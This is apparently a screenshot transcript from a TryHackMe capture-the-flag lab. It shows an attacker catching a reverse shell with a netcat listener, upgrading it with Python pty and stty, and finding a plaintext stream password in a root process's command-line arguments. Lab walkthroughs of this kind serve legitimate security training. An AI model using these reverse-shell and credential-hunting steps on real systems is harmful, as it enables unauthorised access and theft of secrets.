 root@ip-10-129-119-102: ~
File Edit View Search Terminal Help
root@ip-10-129-119-102:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.157.212 60608
bash: cannot set terminal process group (613): Inappropriate ioc
tl for device
bash: no job control in this shell
bartender@tryhackme-2404:/opt/beach-bar/webapp$python3 -c 'impor
t pty; pty.spawn("/bin/bash")'
<pp$ python3 -c 'import pty; pty.spawn("/bin/bash")'
bartender@tryhackme-2404:/opt/beach-bar/webapp$ ^Z
[1]+  Stopped                 nc -lvnp 4444
root@ip-10-129-119-102:~# stty raw -echo; fg
nc -lvnp 4444
bartender@tryhackme-2404:/opt/beach-bar/webapp$ ps aux | grep -i
 jukebox
root         611  0.0  0.2  20176 11764 ?        Ss   11:49   0:
00 /opt/beach-bar/venv/bin/python /opt/beach-bar/jukeboxd/jukebo
xd.py --stream-pass SunsetSpritz2024! --bitrate 320k
bartend+    1215  0.0  0.0   6952  2284 pts/0    S+   12:02   0:
00 grep --color=auto -i jukebox
bartender@tryhackme-2404:/opt/beach-bar/webapp$